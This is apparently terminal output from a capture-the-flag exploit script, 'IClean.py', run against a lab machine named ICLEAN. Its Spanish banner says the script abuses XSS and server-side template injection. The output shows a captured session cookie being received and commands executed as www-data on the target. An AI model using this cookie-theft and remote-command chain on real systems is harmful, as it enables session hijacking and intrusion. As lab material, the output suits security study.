 ❯ python3 IClean.py
[+] Este script se aprovecha de la vulnerabilidad XSS y SSTI en la máquina ICLEAN
[+] Server Python:
- Conexión: ('10.10.11.12', 58080), Cookie Recibida
- Cookie: eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zhl37A.HAlS0o9cknyJdHvMN8M94Ab_MYQ
[+] Command -> whoami
$> www-data
[+] Command -> id
$> uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Command -> hostname
$> iclean
[+] Command -> ^C
[!] Saliendo...